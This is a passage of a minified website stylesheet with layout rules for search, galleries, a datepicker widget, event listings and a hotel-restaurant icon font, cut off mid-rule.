#desktop-search:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.64);opacity:0;pointer-events:none;transition:opacity 300ms ease-in-out;z-index:1}.blog-section.htmx-request #desktop-search:before{pointer-events:all;opacity:1}@media (min-width:960px){.blog-section{padding-top:40px}}.blog-section .uk-search-input{background-color:#fff}.mobile-search-navbar{border-top:1px solid #efefef;border-bottom:1px solid #efefef}.mobile-search-navbar .search-options-toggle a{font-size:.75rem}.mobile-search-navbar .search-options-icon{min-width:20px}#mobile-search:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.64);opacity:0;pointer-events:none;transition:opacity 300ms ease-in-out;z-index:1}#mobile-search.htmx-request:before{pointer-events:all;opacity:1}#mobile-search .search-found-items-message{padding:5px}.clear-categories-link{border:1px solid #adadad;padding:5px 4px;border-radius:3px;font-size:.75rem;color:#696969}.clear-categories-link:hover{color:#282828;border-color:#252525}.remove-category-action{font-size:.65rem;background-color:#004a85;border-radius:3px 5px;color:#fff}.remove-category-action span{padding:3px 5px;border-right:1px solid rgba(255,255,255,.73)}.remove-category-action button{background-color:#001f39;color:#fff;border-radius:0 3px 3px 0;border:0;cursor:pointer}section.iframe{overflow:hidden}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}section.gallery .gallery-grid-mosaic-wrapper{display:flex;flex-wrap:wrap;gap:15px 0}section.gallery .grid{display:flex;display:grid;height:800px;grid-template-columns:repeat(13,1fr);grid-template-rows:repeat(9,1fr);gap:15px 15px;width:100%}section.gallery .grid .mosaic-image-item a:focus-within picture:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;border:5px solid #004a85}@media (max-width:959px){section.gallery.mosaic-style-1 .grid{height:640px;grid-template-rows:repeat(6,1fr)}}section.gallery.mosaic-style-1 .grid>div{background-color:#004a85}section.gallery.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 6;grid-row:1/5}section.gallery.mosaic-style-1 .grid>div:nth-child(2){grid-column:6 / 11;grid-row:1 / 5}section.gallery.mosaic-style-1 .grid>div:nth-child(3){grid-column:1 / 5;grid-row:5 / 10}section.gallery.mosaic-style-1 .grid>div:nth-child(4){grid-column:5 / 8;grid-row:5 / 10}section.gallery.mosaic-style-1 .grid>div:nth-child(5){grid-column:8 / 11;grid-row:5 / 10}section.gallery.mosaic-style-1 .grid>div:nth-child(6){grid-column:11 / 14;grid-row:1 / 10}@media (max-width:959px){section.gallery.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 7;grid-row:1 / 3}section.gallery.mosaic-style-1 .grid>div:nth-child(2){grid-column:7 / 13;grid-row:1 / 3}section.gallery.mosaic-style-1 .grid>div:nth-child(3){grid-column:2 / 8;grid-row:3 / 5}section.gallery.mosaic-style-1 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:3 / 5}section.gallery.mosaic-style-1 .grid>div:nth-child(5){grid-column:1 / 6;grid-row:5 / 7}section.gallery.mosaic-style-1 .grid>div:nth-child(6){grid-column:6 / 14;grid-row:5 / 7}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.InputfieldForm .Inputfield:not(.InputfieldStateCollapsed)>.InputfieldHeaderHidden>span{display:none}.top-ctas{position:fixed;top:15%;z-index:982;transform-origin:right top;transform:rotate(90deg) translateX(100%) translateY(calc(-100% - 20px));transition:transform 2s cubic-bezier(.25,1,.5,1);right:0}@media (min-width:959px){.top-ctas{right:0}}.top-ctas.open{transform:rotate(90deg) translateX(100%) translateY(0%);transition:transform 300ms cubic-bezier(.25,1,.5,1) 1s}.top-ctas>div.uk-flex{gap:10px 10px}.top-ctas .uk-button{position:relative;padding-right:15px;padding-left:15px}.top-ctas .uk-button:after{content:'';position:absolute;background-color:#004a85;bottom:-2px;right:-2px;left:-2px;height:4px;z-index:1}@media (max-width:959px){.top-ctas .uk-button{position:relative;font-size:12px;line-height:25px;padding-right:10px;padding-left:10px}}.featured-tabs [uk-slideshow]:after{content:'';background:linear-gradient(218deg,rgba(0,0,0,0) 80%,rgba(0,0,0,.4) 100%);position:absolute;bottom:0;right:0;left:0;top:0;pointer-events:none}.featured-tabs.text-gallery{background:linear-gradient(136deg,rgba(0,0,0,0) 80%,rgba(0,0,0,.4) 100%)}.featured-tabs .dotnav-wrapper{z-index:1}.featured-tabs>.uk-container{padding:0}.featured-tabs+.featured-tabs{margin-top:-40px!important}@media (min-width:1200px){.featured-tabs+.featured-tabs{margin-top:-70px!important}}@media (min-width:959px){.featured-tabs .dotnav-wrapper{left:0;transform:none}.featured-tabs.text-gallery .dotnav-wrapper{right:0;left:auto;transform:none}}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepicker--cells{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell{border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#004a85}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#004a85}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{color:#fff;border:none;background:#004a85}.datepicker--cell.-selected-.-current-{color:#fff;background:#004a85}.datepicker--cell.-selected-.-focus-{background:#004a85}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--years{height:170px}.datepicker--cells-years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;box-sizing:content-box;font-family:Tahoma,sans-serif;font-size:14px;color:#4a4a4a;width:250px;position:absolute;left:-100000px;opacity:0;transition:opacity 0.3s ease,left 0s 0.3s,-webkit-transform 0.3s ease;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0.3s;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0.3s,-webkit-transform 0.3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);transform:translate(0);transition:opacity 0.3s ease,left 0s 0s,-webkit-transform 0.3s ease;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0s;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0s,-webkit-transform 0.3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.datepicker-inline .datepicker--pointer{display:none}.datepicker--content{box-sizing:content-box;padding:4px}.-only-timepicker- .datepicker--content{display:none}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.-top-left- .datepicker--pointer,.-top-center- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.-right-top- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-bottom- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-left- .datepicker--pointer,.-bottom-center- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);transform:rotate(315deg)}.-left-top- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-bottom- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.-top-left- .datepicker--pointer,.-bottom-left- .datepicker--pointer{left:10px}.-top-right- .datepicker--pointer,.-bottom-right- .datepicker--pointer{right:10px}.-top-center- .datepicker--pointer,.-bottom-center- .datepicker--pointer{left:calc(50% - 10px / 2)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 10px / 2)}.datepicker--body{display:none}.datepicker--body.active{display:block}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepicker--nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-title,.datepicker--nav-action{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker--nav-action:hover{background:#f0f0f0}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title:hover{background:#f0f0f0}.datepicker--nav-title.-disabled-{cursor:default;background:none}.datepicker--buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4px;border-top:1px solid #efefef}.datepicker--button{color:#004a85;cursor:pointer;border-radius:4px;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#004a85}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#004a85}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepicker--time{border-top:1px solid #efefef;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:4px;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-webkit-flex:0 1 138px;-ms-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-webkit-flex:0 1 153px;-ms-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:'';background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:11px;height:17px;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type='range']{background:none;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type='range']::-webkit-slider-thumb{-webkit-appearance:none}.datepicker--time-row input[type='range']::-ms-tooltip{display:none}.datepicker--time-row input[type='range']:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type='range']:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type='range']:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type='range']:focus{outline:none}.datepicker--time-row input[type='range']:focus::-webkit-slider-thumb{background:#004a85;border-color:#004a85}.datepicker--time-row input[type='range']:focus::-moz-range-thumb{background:#004a85;border-color:#004a85}.datepicker--time-row input[type='range']:focus::-ms-thumb{background:#004a85;border-color:#004a85}.datepicker--time-row input[type='range']::-webkit-slider-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type='range']::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type='range']::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type='range']::-webkit-slider-thumb{margin-top:-6px}.datepicker--time-row input[type='range']::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:transparent}.datepicker--time-row input[type='range']::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:transparent}.datepicker--time-row input[type='range']::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:transparent}.datepicker--time-row input[type='range']::-ms-fill-lower{background:transparent}.datepicker--time-row input[type='range']::-ms-fill-upper{background:transparent}.datepicker--time-row span{padding:0 12px}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:'';background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#004a85}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#004a85}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.events-list h2{font-size:1.5em;margin:0}.events-list img{width:100%}.events-list .event-description{font-size:14px;padding:20px 25px}.events-list a:hover{color:#444;text-decoration:none}.events-list .event-card .date{position:absolute;top:1em;left:0;display:block;background:#555;color:#fff;text-transform:uppercase;line-height:1;padding:5px 10px;font-size:14px;font-weight:600}.events-list form{padding:20px;background:#fff}.events-list a.event-card>div:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:50px;display:block;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,#ffffff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#ffffff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=0)}.events-menu .selectize-control.multi .selectize-input.has-items{padding:9px}.events-menu .selectize-input{padding:13px;box-shadow:none;border-radius:0;border:1px solid #e5e5e5}.events-menu .selectize-input.dropdown-active{border-radius:0}.events-menu .selectize-input.focus{box-shadow:none}.events-pager{width:100%}.events-pager a{display:block;border:1px solid lightgray;margin:5px;text-align:center;color:#444;padding:3px 12px;background:#fff;border-radius:3px}.events-pager a:hover{text-decoration:none;background-color:#efefef}.events-pager a i{line-height:32px;padding:3px 0}@media (max-width:959px){.event{margin-top:0}.event .event-image{margin-bottom:-20%}.event .event-data{width:90%;z-index:1}.event .event-information{order:1}.events-menu .uk-grid-margin{margin-top:10px}.events-menu .views-toggles{text-align:center}.events-menu .views-toggles a{width:100%}.events-menu .events-pager{width:100%}}@charset "UTF-8";@font-face{font-family:"hotel-restaurant";src:url(../../templates/css/fonts/hotel-restaurant.eot);src:url("../../templates/css/fonts/hotel-restaurant.eot?#iefix") format("embedded-opentype"),url(../../templates/css/fonts/hotel-restaurant.woff) format("woff"),url(../../templates/css/fonts/hotel-restaurant.ttf) format("truetype"),url("../../templates/css/fonts/hotel-restaurant.svg#hotel-restaurant") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"hotel-restaurant"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"hotel-restaurant"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-001:before{content:"a"}.icon-002:before{content:"b"}.icon-003:before{content:"c"}.icon-004:before{content:"d"}.icon-005:before{content:"e"}.icon-006:before{content:"f"}.icon-007:before{content:"g"}.icon-008:before{content:"h"}.icon-009:before{content:"i"}.icon-010:before{content:"j"}.icon-011:before{content:"k"}.icon-065:before{content:"l"}.icon-012:before{content:"m"}.icon-013:before{content:"n"}.icon-026:before{content:"o"}.icon-025:before{content:"p"}.icon-024:before{content:"q"}.icon-023:before{content:"r"}.icon-022:before{content:"s"}.icon-021:before{content:"t"}.icon-020:before{content:"u"}.icon-019:before{content:"v"}.icon-018:before{content:"w"}.icon-017:before{content:"x"}.icon-016:before{content:"y"}.icon-015:before{content:"z"}.icon-014:before{content:"A"}.icon-027:before{content:"B"}.icon-028:before{content:"C"}.icon-029:before{content:"D"}.icon-030:before{content:"E"}.icon-031:before{content:"F"}.icon-032:before{content:"G"}.icon-033:before{content:"H"}.icon-034:before{content:"I"}.icon-035:before{content:"J"}.icon-036:before{content:"K"}.icon-038:before{content:"L"}.icon-039:before{content:"M"}.icon-037:before{content:"N"}.icon-052:before{content:"O"}.icon-051:before{content:"P"}.icon-050:before{content:"Q"}.icon-049:before{content:"R"}.icon-048:before{content:"S"}.icon-047:before{content:"T"}.icon-046:before{content:"U"}.icon-045:before{content:"V"}.icon-044:before{content:"W"}.icon-042:before{content:"X"}.icon-041:before{content:"Y"}.icon-040:before{content:"Z"}.icon-043:before{content:"0"}.icon-053:before{content:"1"}.icon-054:before{content:"2"}.icon-055:before{content:"3"}.icon-056:before{content:"4"}.icon-057:before{content:"5"}.icon-058:before{content:"6"}.icon-059:before{content:"7"}.icon-060:before{content:"8"}.icon-061:before{content:"9"}.icon-062:before{content:"!"}.icon-063:before{content:"\""}.icon-064:before{content:"#"}.icon-066:before{content:"$"}.icon-079:before{content:"%"}.icon-092:before{content:"&"}.icon-105:before{content:"'"}.icon-118:before{content:"("}.icon-131:before{content:")"}.icon-144:before{content:"*"}.icon-157:before{content:"+"}.icon-067:before{content:","}.icon-080:before{content:"-"}.icon-068:before{content:"."}.icon-081:before{content:"/"}.icon-093:before{content:":"}.icon-094:before{content:";"}.icon-095:before{content:"<"}.icon-096:before{content:"="}.icon-097:before{content:">"}.icon-098:before{content:"?"}.icon-099:before{content:"@"}.icon-100:before{content:"["}.icon-101:before{content:"]"}.icon-102:before{content:"^"}.icon-103:before{content:"_"}.icon-104:before{content:"`"}.icon-091:before{content:"{"}.icon-090:before{content:"|"}.icon-089:before{content:"}"}.icon-088:before{content:"~"}.icon-087:before{content:"\\"}.icon-086:before{content:"\e000"}.icon-085:before{content:"\e001"}.icon-084:before{content:"\e002"}.icon-083:before{content:"\e003"}.icon-082:before{content:"\e004"}.icon-069:before{content:"\e005"}.icon-070:before{content:"\e006"}.icon-071:before{content:"\e007"}.icon-072:before{content:"\e008"}.icon-073:before{content:"\e009"}.icon-074:before{content:"\e00a"}.icon-075:before{content:"\e00b"}.icon-076:before{content:"\e00c"}.icon-077:before{content:"\e00d"}.icon-078:before{content:"\e00e"}.icon-117:before{content:"\e00f"}.icon-116:before{content:"\e010"}.icon-115:before{content:"\e011"}.icon-114:before{content:"\e012"}.icon-113:before{content:"\e013"}.icon-112:before{content:"\e014"}.icon-111:before{content:"\e015"}.icon-110:before{content:"\e016"}.icon-109:before{content:"\e017"}.icon-108:before{content:"\e018"}.icon-107:before{content:"\e019"}.icon-106:before{content:"\e01a"}.icon-119:before{content:"\e01b"}.icon-120:before{content:"\e01c"}.icon-121:before{content:"\e01d"}.icon-122:before{content:"\e01e"}.icon-123:before{content:"\e01f"}.icon-124:before{content:"\e020"}.icon-125:before{content:"\e021"}.icon-126:before{content:"\e022"}.icon-127:before{content:"\e023"}.icon-128:before{content:"\e024"}.icon-129:before{content:"\e025"}.icon-130:before{content:"\e026"}.icon-143:before{content:"\e027"}.icon-142:before{content:"\e028"}.icon-141:before{content:"\e029"}.icon-140:before{content:"\e02a"}.icon-139:before{content:"\e02b"}.icon-138:before{content:"\e02c"}.icon-137:before{content:"\e02d"}.icon-136:before{content:"\e02e"}.icon-135:before{content:"\e02f"}.icon-134:before{content:"\e030"}.icon-133:before{content:"\e031"}.icon-132:before{content:"\e032"}.icon-145:before{content:"\e033"}.icon-146:before{content:"\e034"}.icon-147:before{content:"\e035"}.icon-148:before{content:"\e036"}.icon-149:before{content:"\e037"}.icon-150:before{content:"\e038"}.icon-151:before{content:"\e039"}.icon-152:before{content:"\e03a"}.icon-153:before{content:"\e03b"}.icon-154:before{content:"\e03c"}.icon-155:before{content:"\e03d"}.icon-156:before{content:"\e03e"}.icon-169:before{content:"\e03f"}.icon-168:before{content:"\e040"}.icon-167:before{content:"\e041"}.icon-166:before{content:"\e042"}.icon-165:before{content:"\e043"}.icon-164:before{content:"\e044"}.icon-163:before{content:"\e045"}.icon-162:before{content:"\e046"}.icon-161:before{content:"\e047"}.icon-160:before{content:"\e048"}.icon-159:before{content:"\e049"}.icon-158:before{content:"\e04a"}.icon-170:before{content:"\e04b"}.icon-171:before{content:"\e04c"}.icon-172:before{content:"\e04d"}.icon-173:before{content:"\e04e"}.icon-174:before{content:"\e04f"}.icon-175:before{content:"\e050"}.icon-176:before{content:"\e051"}.icon-177:before{content:"\e052"}.icon-178:before{content:"\e053"}.icon-179:before{content:"\e054"}.icon-180:before{content:"\e055"}.icon-181:before{content:"\e056"}.icon-182:before{content:"\e057"}.icon-195:before{content:"\e058"}.icon-194:before{content:"\e059"}.icon-193:before{content:"\e05a"}.icon-192:before{content:"\e05b"}.icon-191:before{content:"\e05c"}.icon-190:before{content:"\e05d"}.icon-189:before{content:"\e05e"}.icon-188:before{content:"\e05f"}.icon-187:before{content:"\e060"}.icon-186:before{content:"\e061"}.icon-185:before{content:"\e062"}.icon-184:before{content:"\e063"}.icon-183:before{content:"\e064"}.icon-196:before{content:"\e065"}.icon-197:before{content:"\e066"}.icon-198:before{content:"\e067"}.icon-199:before{content:"\e068"}.icon-200:before{content:"\e069"}.icon-201:before{content:"\e06a"}.icon-202:before{content:"\e06b"}.icon-203:before{content:"\e06c"}.icon-204:before{content:"\e06d"}.icon-205:before{content:"\e06e"}.icon-206:before{content:"\e06f"}.icon-207:before{content:"\e070"}.icon-208:before{content:"\e071"}.icon-221:before{content:"\e072"}.icon-220:before{content:"\e073"}.icon-219:before{content:"\e074"}.icon-218:before{content:"\e075"}.icon-217:before{content:"\e076"}.icon-216:before{content:"\e077"}.icon-215:before{content:"\e078"}.icon-214:before{content:"\e079"}.icon-213:before{content:"\e07a"}.icon-212:before{content:"\e07b"}.icon-211:before{content:"\e07c"}.icon-210:before{content:"\e07d"}.icon-209:before{content:"\e07e"}.icon-222:before{content:"\e07f"}.icon-223:before{content:"\e080"}.icon-224:before{content:"\e081"}.icon-225:before{content:"\e082"}.icon-226:before{cont